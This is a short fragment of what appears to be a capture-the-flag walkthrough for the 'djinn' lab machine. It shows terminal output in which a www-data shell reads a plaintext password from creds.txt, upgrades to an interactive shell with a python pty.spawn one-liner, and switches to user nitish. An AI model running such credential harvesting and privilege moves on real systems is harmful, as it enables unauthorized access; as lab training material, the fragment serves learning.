 ls
creds.txt
www-data@djinn:/home/nitish/.dev$ cat creds.txt
cat creds.txt
nitish:p4ssw0rdStr3r0n9
www-data@djinn:/home/nitish/.dev$ su nitish
su nitish
su: must be run from a terminal
www-data@djinn:/home/nitish/.dev$ python -c "import pty;pty.spawn('/bin/bash')"
<.dev$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@djinn:/home/nitish/.dev$ su nitish
su nitish
Password: p4ssw0rdStr3r0n9
nitish@djinn:~/.dev$ id
id
uid=1001(nitish) gid=1001(nitish) groups=1001(nitish)